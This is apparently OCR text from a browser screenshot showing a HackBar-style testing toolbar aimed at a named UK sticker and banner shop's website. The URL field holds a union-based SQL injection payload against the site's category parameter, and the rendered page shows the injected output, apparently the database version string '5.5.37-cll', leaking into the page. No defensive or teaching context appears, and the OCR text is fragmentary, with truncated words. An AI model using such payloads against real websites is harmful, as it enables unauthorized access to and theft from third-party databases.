 Most Visited Getting Started Dashboard wegilant Facebook Auto Fare Calculator SBI HDFC Axi
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.easystickersbanners.co.uk/banners.php?categoryid=-2 union select databse(),2,3,4,5
Split URL
Execute
Enable Post data Enable Referrer
easystickersbanners.co.uk
easy to design online
Home About Us How To Order How To Design Online Get A Quote
indows Graphics 5.5.37-cll
ear window stickers
inyl window stickers 5.5.37-cll 3 easy ways to order
elf cling stickers
ne way contra vision
aper store signs
Click here to
design online
Email Us